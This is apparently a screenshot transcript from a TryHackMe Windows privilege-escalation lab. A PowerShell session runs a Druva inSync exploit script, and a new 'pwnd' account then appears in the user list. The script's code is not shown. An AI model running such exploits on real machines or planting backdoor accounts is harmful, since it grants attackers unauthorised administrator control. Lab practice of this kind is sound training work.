 PS C:\Users\thm-unpriv> cd C:\tools\
PS C:\tools> .\Druva_inSync_exploit.ps1
22
4
4
280
PS C:\tools> whoami
wprivesc3\thm-unpriv
PS C:\tools> net users
User accounts for \\WPRIVESC3
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
pwnd                     thm-unpriv               WDAGUtilityAccount
The command completed successfully.
PS C:\tools>